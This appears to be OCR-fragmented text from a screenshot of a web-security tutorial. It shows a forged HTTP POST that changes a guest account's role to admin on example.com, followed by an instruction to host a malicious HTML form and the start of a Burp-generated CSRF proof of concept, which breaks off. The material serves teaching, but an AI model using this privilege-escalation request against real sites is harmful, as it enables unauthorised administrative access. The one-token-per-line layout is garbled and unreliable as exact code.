
1
POST
/
admin
/
users
/
role 
HTTP
/
2
2
Host
:
 example
.
com
3
Content
-
Type
:
 application
/
x
-
www
-
fo
4
Content
-
Length
:
38
5
6
username
=
guest
&
role
=
admin
&
csrf
=
Now you set up a malicious server hosting an
HTML POST form that triggers a role change for
your guest user account:
1
<
html
>
2
<
!
--
CSRF
PoC
-
 generated by 
Bur
3
<
body
>